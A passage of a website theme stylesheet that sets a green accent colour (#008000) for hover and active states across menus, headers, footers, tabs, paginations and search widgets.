	color:#008000
}
.accordion-v2 .panel-title>a:hover:after{
	color:#008000
}
.accordion-v3 .panel-title>a:hover{
	color:#008000
}
.accordion-v3 .panel-title>a:hover:before{
	color:#008000
}
.accordion-v4 .panel-title>a:before{
	color:#008000
}
.accordion-v4 .panel-title>a:hover{
	color:#008000
}
.accordion-v4 .panel-title>a:hover:before{
	color:#008000
}
.accordion-v5 .panel-title>a:hover{
	color:#008000
}
.accordion-v5 .panel-title>a:hover:after{
	color:#008000
}
.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover{
	color:#008000
}
.breadcrumbs-v1 .breadcrumbs-v1-links>li.active{
	color:#008000
}
.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover{
	color:#008000
}
.breadcrumbs-v2 .breadcrumbs-v2-links>li.active{
	color:#008000
}
.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover{
	color:#008000
}
.breadcrumbs-v3 .breadcrumbs-v3-links>li.active{
	color:#008000
}
.btn-base{
	color:#008000
}
.btn-base:hover,
.btn-base:focus,
.btn-base.focus{
	background:#008000;
	border-color:#008000
}
.divider-v1 .divider-v1-element-bg,
.divider-v2 .divider-v2-element-bg,
.divider-v3 .divider-v3-element-bg{
	background:#008000
}
.divider-v2 .divider-v2-icon,
.divider-v3 .divider-v3-icon{
	color:#008000
}
.dropcap-base{
	color:#008000
}
.dropcap-base-bg{
	background:#008000
}
.dropcap-base-bordered{
	color:#008000;
	border-color:#008000
}
.bordered-icon .bordered-icon-box:hover{
	background:#008000
}
.lists-base>li>a:hover,
.lists-dark>li>a:hover{
	color:#008000
}
.lists-base>li .lists-item-element,
.lists-dark>li .lists-base .lists-item-element,
.lists-base .lists-dark>li .lists-item-element{
	color:#008000
}
.lists-base .lists-item-element-brd{
	color:#008000;
	border-color:#008000
}
.lists-base .lists-item-element-bg{
	background:#008000
}
.numeric-base-lists>li>a:hover,
.numeric-dark-lists>li>a:hover{
	color:#008000
}
.numeric-base-lists>li{
	color:#008000
}
.login .login-form-forgot:hover{
	color:#008000
}
.paginations-v1-list>li>a:hover,
.paginations-v1-list>li>span:hover{
	background:#2a1c11
}
.paginations-v1-list>li.next>a:hover,
.paginations-v1-list>li.next>span:hover,
.paginations-v1-list>li.previous>a:hover,
.paginations-v1-list>li.previous>span:hover{
	color:#008000
}
.paginations-v1-list>li.active>a,
.paginations-v1-list>li.active>span{
	background:#008000
}
.paginations-v2-list>li>a:hover,
.paginations-v2-list>li>span:hover{
	color:#008000;
	border-bottom-color:#008000
}
.paginations-v2-list>li.active>a,
.paginations-v2-list>li.active>span{
	color:#008000;
	border-bottom-color:#008000
}
.paginations-v2-list>li.active>a:hover,
.paginations-v2-list>li.active>span:hover{
	color:#008000
}
.paginations-v3-list>li>a,
.paginations-v3-list>li>span{
	color:#008000
}
.paginations-v3-list>li>a:hover,
.paginations-v3-list>li>span:hover{
	color:#008000
}
.paginations-v3-list>li.active>a,
.paginations-v3-list>li.active>span{
	background:#008000;
	border-color:#008000
}
.paginations-v3-list>li.active>a:hover,
.paginations-v3-list>li.active>span:hover{
	background:#008000
}
.pagers-v1:hover{
	background:#008000
}
.pagers-v2 li>a:hover,
.pagers-v2 li>span:hover{
	border-color:#008000;
	background:#008000
}
.tab-v1 .nav-tabs>li:hover>a{
	color:#008000
}
.tab-v3 .nav-tabs>li:not(.active):hover>a{
	color:#008000
}
.tab-v3 .nav-tabs>li.active>a{
	background:#008000
}
.tab-v4 .nav-tabs{
	background:#008000
}
.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a{
	color:#008000
}
.tab-v5 .nav-tabs.nav-tabs-left>li.active>a{
	color:#008000
}
.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a{
	color:#008000
}
.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{
	color:#008000
}
.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover{
	background:#008000
}
.theme-icons-base-bg{
	background:#008000
}
.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover{
	background:#008000
}
.theme-icons-base-brd{
	color:#008000;
	border-color:#008000
}
.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover{
	background:#008000;
	border-color:#008000
}
.animate-theme-icons .animate-theme-icons-base{
	color:#008000
}
.animate-theme-icons .animate-theme-icons-base-bg{
	background:#008000
}
.animate-theme-icons .animate-theme-icons-base-brd{
	color:#008000;
	border-color:#008000
}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover{
	background:#008000
}
.image-gallery .image-gallery-overlay{
	background:#2a1c11
}
.image-gallery-v2 .image-gallery-v2-overlay{
	background:#2a1c11
}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{
	color:#008000
}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{
	color:#008000
}
.newsletter-v5 .newsletter-v5-btn:hover{
	color:#008000
}
.newsletter-v8:hover{
	background:#008000
}
.poster-v1 .poster-v1-body .poster-v1-author{
	color:#008000
}
.poster-v2 .poster-v2-subtitle{
	color:#008000
}
.process-v1 .process-v1-back{
	background:#008000
}
.process-v2:hover .process-v2-element{
	background:#008000
}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{
	color:#008000
}
.service-block-v6.service-block-v6-color-three:before{
	background:#2a1c11
}
.service-block-v8 .service-block-v8-subtitle{
	color:#008000
}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{
	color:#008000
}
.team-v2 .team-v2-member-position{
	color:#008000
}
.team-v3 .team-v3-header .team-v3-member-position{
	color:#008000
}
.team-v5 .team-v5-content .team-v5-author-contact:hover{
	color:#008000
}
.footer .footer-address .footer-address-link:hover{
	color:#008000
}
.footer .footer-media .footer-media-item .footer-media-link:hover{
	color:#008000
}
.footer .footer-tags>li>a:hover{
	background:#008000;
	border-color:#008000
}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{
	color:#008000
}
.footer .footer-video-title .footer-video-title-link:hover{
	color:#008000
}
.footer .footer-copyright .footer-copyright-item>a:hover{
	color:#008000
}
.footer .footer-toggle .footer-toggle-link:hover{
	color:#008000
}
.footer-v2{
	background:#008000
}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{
	color:#008000
}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{
	color:#008000
}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{
	color:#008000
}
.footer-v4 .footer-v4-link:hover{
	color:#008000
}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{
	color:#008000
}
.footer-v5 .footer-v5-content-subtitle{
	color:#008000
}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{
	color:#008000
}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{
	color:#008000
}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{
	color:#008000
}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{
	color:#008000
}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{
	color:#008000
}
.form-modal .form-modal-close-form:hover{
	color:#008000
}
.header .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header .navbar-toggle:hover .toggle-icon:before,
.header .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{
	background:#008000
}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{
	background:#008000
}
.header .topbar-toggle-trigger-icon-style:hover{
	color:#008000
}
.header .navbar-nav .nav-item-child.active{
	color:#008000
}
.header .navbar-nav .nav-item-child.active:hover{
	color:#008000
}
.header .navbar-nav .nav-item-child:hover,
.header .navbar-nav .nav-item-child:focus{
	color:#008000
}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{
	color:#008000
}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{
	color:#008000
}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{
	background:#008000
}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{
	color:#008000
}
.header .dropdown-submenu:hover>.dropdown-submenu-child:not(:hover){
	color:#008000
}
.header .dropdown-submenu .dropdown-submenu-child.active{
	color:#008000
}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{
	color:#008000
}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{
	color:#008000
}
.header .dropdown-submenu .dropdown-submenu-child:hover{
	background:#008000
}
.header .dropdown-submenu.active .dropdown-submenu-child{
	color:#008000
}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{
	color:#008000
}
.header .mega-menu-list .mega-menu-child.active{
	color:#008000
}
.header .mega-menu-list .mega-menu-child.active:hover{
	color:#008000
}
.header .mega-menu-list .mega-menu-child:hover{
	background:#008000
}
@media (max-width: 991px) {
	.header .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
.header-center-aligned .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before,
.header-center-aligned .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{
	background:#008000
}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{
	background:#008000
}
.header-center-aligned .topbar-toggle-trigger-icon-style:hover{
	color:#008000
}
.header-center-aligned .navbar-nav .nav-item-child.active{
	color:#008000
}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{
	color:#008000
}
.header-center-aligned .navbar-nav .nav-item-child:hover,
.header-center-aligned .navbar-nav .nav-item-child:focus{
	color:#008000
}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{
	color:#008000
}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{
	color:#008000
}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{
	background:#008000
}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{
	color:#008000
}
.header-center-aligned .dropdown-submenu:hover>.dropdown-submenu-child:not(:hover){
	color:#008000
}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{
	color:#008000
}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{
	color:#008000
}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{
	color:#008000
}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{
	background:#008000
}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{
	color:#008000
}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{
	color:#008000
}
.header-center-aligned .mega-menu-list .mega-menu-child.active{
	color:#008000
}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{
	color:#008000
}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{
	background:#008000
}
@media (max-width: 991px) {
	.header-center-aligned .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-center-aligned .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{
	background:#008000
}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{
	background:#008000
}
.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover{
	color:#008000
}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{
	color:#008000
}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{
	color:#008000
}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover{
	color:#008000
}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{
	color:#008000
}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{
	color:#008000
}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{
	background:#008000
}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu:hover>.dropdown-submenu-child:not(:hover){
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{
	background:#008000
}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{
	color:#008000
}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{
	color:#008000
}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{
	color:#008000
}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{
	color:#008000
}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{
	background:#008000
}
@media (max-width: 991px) {
	.header-center-aligned-transparent .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-child.active{
		color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{
	background:#008000
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before,
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{
	background:#008000
}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{
	background:#008000
}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{
	color:#008000
}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{
	color:#008000
}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{
	color:#008000
}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{
	color:#008000
}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{
	color:#008000
}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{
	color:#008000
}
@media (max-width: 991px) {
	.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{
		background:#008000
	}
	.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before,
	.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{
		background:#008000
	}
	.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before,
	.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{
		background:#008000
	}

}
.header-section-scroll .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before,
.header-section-scroll .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{
	color:#008000
}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{
	color:#008000
}
.header-transparent .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header-transparent .navbar-toggle:hover .toggle-icon:before,
.header-transparent .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{
	background:#008000
}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{
	background:#008000
}
.header-transparent .topbar-toggle-trigger-icon-style:hover{
	color:#008000
}
.header-transparent .navbar-nav .nav-item-child.active{
	color:#008000
}
.header-transparent .navbar-nav .nav-item-child.active:hover{
	color:#008000
}
.header-transparent .navbar-nav .nav-item-child:hover{
	color:#008000
}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{
	color:#008000
}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{
	color:#008000
}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{
	background:#008000
}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{
	color:#008000
}
.header-transparent .dropdown-submenu:hover>.dropdown-submenu-child:not(:hover){
	color:#008000
}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{
	color:#008000
}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{
	color:#008000
}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{
	color:#008000
}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{
	background:#008000
}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{
	color:#008000
}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{
	color:#008000
}
.header-transparent .mega-menu-list .mega-menu-child.active{
	color:#008000
}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{
	color:#008000
}
.header-transparent .mega-menu-list .mega-menu-child:hover{
	background:#008000
}
@media (max-width: 991px) {
	.header-transparent .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}

}
@media (min-width: 992px) {
	.header-transparent .navbar-nav .nav-item:hover .nav-item-child{
		color:#008000
	}
	.header-transparent .navbar-nav .nav-item-child.active{
		color:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg{
		border-color:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child{
		background:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{
		background:#008000
	}
	.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{
		background:#008000
	}

}
.header-vertical .navbar-toggle:hover .toggle-icon{
	background:#008000
}
.header-vertical .navbar-toggle:hover .toggle-icon:before,
.header-vertical .navbar-toggle:hover .toggle-icon:after{
	background:#008000
}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{
	color:#008000
}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{
	color:#008000
}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{
	color:#008000
}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{
	color:#008000
}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{
	color:#008000
}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{
	color:#008000
}
@media (max-width: 992px) {
	.search.search-white .search-btn .search-btn-default:hover,
	.search.search-white .search-btn .search-btn-active:hover{
		color:#008000
	}

}
@media (min-width: 992px) {
	.search.search-white .search-btn .search-btn-default:hover,
	.search.search-white .search-btn .search-btn-active:hover{
		color:#008000
	}
	.header-shrink .search.search-white .search-btn .search-btn-default:hover,
	.header-shrink .search.search-white .search-btn .search-btn-active:hover{
		color:#008000
	}

}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{
	color:#008000
}
.search-classic .search-classic-field{
	border-top-color:#008000
}
@media (max-width: 992px) {
	.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
	.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{
		color:#008000
	}

}
@media (min-width: 992px) {
	.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
	.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{
		color:#008000
	}
	.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
	.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{
		color:#008000
	}

}
.search-fullscreen .search-fullscreen-trigger-icon:hover{
	color:#008000
}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{
	color:#008000
}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{
	color:#008000
}
@media (min-width: 992px) {
	.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{
		color:#008000
	}
	.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{
		color:#008000
	}

}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{
	color:#008000
}
@media (max-width: 992px) {
	.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
	.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{
		color:#008000
	}

}
@media (min-width: 992px) {
	.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
	.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{
		color:#008000
	}
	.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
	.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{
		color:#008000
	}

}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{
	color:#008000
}
@media (max-width: 992px) {
	.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
	.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{
		color:#008000
	}

}
@media (min-width: 992px) {
	.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
	.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{
		color:#008000
	}
	.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
	.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{
		color:#008000
	}

}
.sidebar-trigger:hover .sidebar-trigger-icon{
	background:#008000
}
.sidebar-trigger:hover .sidebar-trigger-icon:before,
.sidebar-trigger:hover .sidebar-trigger-icon:after{
	background:#008000
}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{
	background:#008000
}
.sidebar-nav .sidebar-nav-about-link:hover{
	color:#008000
}
@media (min-width: 992px) {
	.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{
		background:#008000
	}
	.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,
	.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{
		background:#008000
	}
	.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{
		background:#008000
	}
	.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,
	.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{
		background:#008000
	}

}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{
	color:#008000
}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{
	color:#008000
}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{
	background:#008000;
	border-color:#008000
}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{
	color:#008000
}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{
	color:#008000
}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{
	color:#008000
}
